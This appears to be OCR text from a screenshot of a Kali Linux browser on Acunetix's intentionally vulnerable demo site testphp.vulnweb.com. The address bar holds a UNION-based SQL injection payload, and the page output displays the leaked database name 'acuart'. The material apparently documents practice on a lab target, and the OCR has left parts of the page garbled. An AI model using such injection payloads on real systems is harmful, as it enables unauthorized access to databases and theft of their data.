 1 2 3 4 5 6:31
Login :: Dam Vulnerab pictures pictures pictures pictures pictures artists artists artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, database(),3--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist